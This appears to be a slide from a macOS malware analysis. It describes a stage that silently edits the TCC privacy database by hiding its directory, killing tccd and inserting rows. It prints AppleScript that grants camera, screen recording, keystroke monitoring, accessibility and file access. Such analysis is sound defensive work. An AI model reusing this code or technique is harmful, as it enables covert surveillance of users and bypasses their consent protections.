 Stage 2 Continued: TCC Database Manipulation
No Password Needed
Directly edits the macOS TCC database
1. Rename TCC directory to hide it from tccd
2. Kill tccd so it can't protect the DB
3. Run INSERT OR REPLACE SQL directly into
TCC.db
4. Restore directory name to cover tracks
The Trick
Sets auth_value = 2 (ALLOWED) and
auth_reason = 4 ("User Set")
Permissions Granted
• Screen Recording & Camera, Keystroke
Monitoring, Accessibility & Apple Events, Full
Disk & File Access
• Granted to: Terminal, bash, osascript, Finder,
and more.
repeat with perm in permList
set query to ""
if target is not missing value and target is not "" then
set csreq_target to getCSReq(target)
if csreq_target is not "" then
set target_bundleid to tcid of permInfo
set query to "INSERT OR REPLACE INTO access (service, client, client_type, auth_value,
auth_reason, auth_version, csreq, indirect_object_identifier, indirect_object_code_identity) " & "VALUES ('" &
perm & "', '" & clientQ & "', " & (cl_type as string) & ", 2, 4, 1, X'" & csreq & "', '" & target_bundleid &
"', X'" & csreq_target & "');"
else
--log "Failed to get CSReq of target : " & target
end if
..
set permList to {}
set pmAuto to "kTCCServiceAppleEvents"
set end of permList to "kTCCServiceSystemPolicyDownloadsFolder"
set end of permList to "kTCCServiceSystemPolicyDocumentsFolder"
set end of permList to "kTCCServiceSystemPolicyDesktopFolder"
set end of permList to "kTCCServiceSystemPolicyRemovableVolumes"
set end of permList to "kTCCServiceCamera"
set end of permList to "kTCCServiceScreenCapture"
set end of permList to "kTCCServiceListenEvent"
set end of permList to "kTCCServiceAccessibility"
 